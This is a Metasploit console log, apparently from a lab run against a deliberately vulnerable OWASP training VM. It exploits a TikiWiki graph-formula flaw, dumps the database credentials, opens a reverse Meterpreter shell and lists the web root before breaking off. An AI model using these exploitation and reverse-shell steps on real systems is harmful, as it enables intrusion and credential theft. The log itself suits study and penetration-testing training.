 msf exploit(tikiwiki_graph_formula_exec) > set rhost 192.168.1.250
rhost => 192.168.1.250
msf exploit(tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 P
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tikiwiki
pass_tiki : tikiwiki
dbs_tiki : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (33721 bytes) to 192.168.1.250
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.250:39827)
meterpreter > ls
Listing: /owaspbwa/owaspbwa-svn/var/www/tikiwiki
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2011-07-14 21:37:09 -0400 .svn
100644/rw-r--r-- 5437 fil 2011-07-07 16:40:22 -0400 INSTALL
100644/rw-r--r-- 1355 fil 2011-07-07 16:40:23 -0400 README
100644/rw-r--r-- 4609 fil 2011-07-07 16:40:27 -0400 _htaccess
100644/rw-r--r-- 1421 fil 2011-07-07 16:40:25 -0400 about.php
100644/rw-r--r-- 1416 fil 2011-07-07 16:40:23 -0400 article_image.php
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:25 -0400 backups
100644/rw-r--r-- 839 fil 2011-07-07 16:40:22 -0400 banner_click.php
100644/rw-r--r-- 1485 fil 2011-07-07 16:40:23 -0400 banner_image.php
100644/rw-r--r-- 2094 fil 2011-07-07 16:40:23 -0400 categorize.php
100644/rw-r--r-- 2079 fil 2011-07-07 16:40:22 -0400 categorize_list.p
100644/rw-r--r-- 152633 fil 2011-07-07 16:40:23 -0400 changelog.txt
100644/rw-r--r-- 18314 fil 2011-07-07 16:40:23 -0400 comments.php
100644/rw-r--r-- 4522 fil 2011-07-07 16:40:23 -0400 commxmlrpc.php
100644/rw-r--r-- 27690 fil 2011-07-07 16:40:23 -0400 copyright.txt
100644/rw-r--r-- 3659 fil 2011-07-07 16:40:21 -0400 copyrights.php
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:22 -0400 db
100644/rw-r--r-- 1373 fil 2011-07-07 16:40:25 -0400 display_banner.ph
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:27 -0400 doc
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:23 -0400 dump
100644/rw-r--r-- 184 fil 2011-07-07 16:40:23 -0400 favicon.png
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:25 -0400 files
100644/rw-r--r-- 3240 fil 2011-07-07 16:40:23 -0400 fixperms.sh
100644/rw-r--r-- 1852 fil 2011-07-07 16:40:23 -0400 function.js_maxle
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:25 -0400 games
100644/rw-r--r-- 21578 fil 2011-07-07 16:40:27 -0400 get_strings.php
100644/rw-r--r-- 386 fil 2011-07-07 16:40:27 -0400 green.favicon.png
100644/rw-r--r-- 960 fil 2011-07-07 16:40:23 -0400 help.php
100644/rw-r--r-- 791 fil 2011-07-07 16:40:26 -0400 htaccess.sh
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:22 -0400 images
40755/rwxr-xr-x 4096 dir 2011-07-07 16:40:22 -0400 img
100644/rw-r--r-- 477 fil 2011-07-07 16:40:25 -0400 index.php
100644/rw-r--r-- 1957 fil 2011-07-07 16:40:25 -0400 jhot.php